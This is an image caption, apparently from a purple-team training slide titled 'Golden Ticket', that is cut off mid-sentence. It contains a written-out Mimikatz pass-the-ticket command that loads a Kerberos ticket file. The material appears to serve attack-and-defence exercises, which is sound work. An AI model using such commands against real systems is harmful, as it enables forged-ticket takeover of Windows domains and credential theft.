 "Purple Team Story One • Use Golden Ticket Invoke-Mimikatz -Command '""kerberos::ptt C:UserslabuserDesktopkrb_tkt.tx t'"" – S..."